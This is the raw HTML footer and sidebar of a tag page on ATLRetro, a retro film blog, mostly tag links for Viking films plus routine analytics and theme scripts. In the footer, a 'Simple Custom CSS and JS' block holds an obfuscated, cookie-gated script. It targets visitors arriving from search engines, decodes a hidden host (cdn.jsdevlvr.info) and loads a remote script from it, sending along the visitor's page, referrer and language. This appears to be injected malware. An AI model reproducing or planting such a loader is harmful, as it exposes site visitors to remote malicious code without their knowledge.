Loki</a>, <a href="https://atlretro.com/tag/sophia-myles/" rel="tag">Sophia Myles</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/stara-basn/" rel="tag">Stara Basn</a>, <a href="https://atlretro.com/tag/tales-of-the-vikings/" rel="tag">Tales of the Vikings</a>, <a href="https://atlretro.com/tag/tarzan-the-ape-man/" rel="tag">Tarzan the Ape Man</a>, <a href="https://atlretro.com/tag/terence-malick/" rel="tag">Terence Malick</a>, <a href="https://atlretro.com/tag/terry-jones/" rel="tag">Terry Jones</a>, <a href="https://atlretro.com/tag/the-13th-warrior/" rel="tag">The 13th Warrior</a>, <a href="https://atlretro.com/tag/the-avengers/" rel="tag">The Avengers</a>, <a href="https://atlretro.com/tag/the-island-at-the-top-of-the-world/" rel="tag">The Island at the Top of the World</a>, <a href="https://atlretro.com/tag/the-last-of-the-vikings/" rel="tag">The Last of the Vikings</a>, <a href="https://atlretro.com/tag/the-littlest-viking/" rel="tag">The Littlest Viking</a>, <a href="https://atlretro.com/tag/the-long-ships/" rel="tag">The Long Ships</a>, <a href="https://atlretro.com/tag/the-norse-discovery-of-america/" rel="tag">the Norse Discovery of America</a>, <a href="https://atlretro.com/tag/the-norseman/" rel="tag">The Norseman</a>, <a href="https://atlretro.com/tag/the-old-fairy-tale/" rel="tag">The Old Fairy Tale</a>, <a href="https://atlretro.com/tag/the-red-mantle/" rel="tag">The Red Mantle</a>, <a href="https://atlretro.com/tag/the-sage-of-the-viking-women-to-the-waters-of-the-great-sea-serpent/" rel="tag">The Sage of the Viking Women to the Waters of the Great Sea Serpent</a>, <a href="https://atlretro.com/tag/the-viking/" rel="tag">The Viking</a>, <a href="https://atlretro.com/tag/the-viking-queen/" rel="tag">The Viking Queen</a>, <a href="https://atlretro.com/tag/the-viking-sagas/" rel="tag">The Viking Sagas</a>, <a href="https://atlretro.com/tag/the-vikings/" rel="tag">The Vikings</a>, <a href="https://atlretro.com/tag/the-war-lord/" rel="tag">The War Lord</a>, <a href="https://atlretro.com/tag/the-white-viking/" rel="tag">The White Viking</a>, <a href="https://atlretro.com/tag/thor/" rel="tag">Thor</a>, <a href="https://atlretro.com/tag/thor-the-dark-world-mel-gibson/" rel="tag">Thor the Dark World Mel Gibson</a>, <a href="https://atlretro.com/tag/tim-robbins/" rel="tag">Tim Robbins</a>, <a href="https://atlretro.com/tag/tokyo-international-film-festival/" rel="tag">Tokyo International Film Festival</a>, <a href="https://atlretro.com/tag/tom-wilkinson/" rel="tag">Tom Wilkinson</a>, <a href="https://atlretro.com/tag/tony-curtis/" rel="tag">Tony Curtis</a>, <a href="https://atlretro.com/tag/true-grit/" rel="tag">True Grit</a>, <a href="https://atlretro.com/tag/umberto-lenzi/" rel="tag">Umberto Lenzi</a>, <a href="https://atlretro.com/tag/valhalla-rising/" rel="tag">Valhalla Rising</a>, <a href="https://atlretro.com/tag/viking-movies/" rel="tag">viking movies</a>, <a href="https://atlretro.com/tag/vikings/" rel="tag">vikings</a>, <a href="https://atlretro.com/tag/vikings-of-bjornstad/" rel="tag">Vikings of Bjornstad</a>, <a href="https://atlretro.com/tag/wagner/" rel="tag">Wagner</a>, <a href="https://atlretro.com/tag/walt-disney/" rel="tag">Walt Disney</a>, <a href="https://atlretro.com/tag/when-the-raven-flies/" rel="tag">When the Raven Flies</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7233,"search_query":"","signature":"4fc39c5b303085973584a01b4f115562","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=39cf7374f2","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7233,"search_query":"","signature":"4fc39c5b303085973584a01b4f115562","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>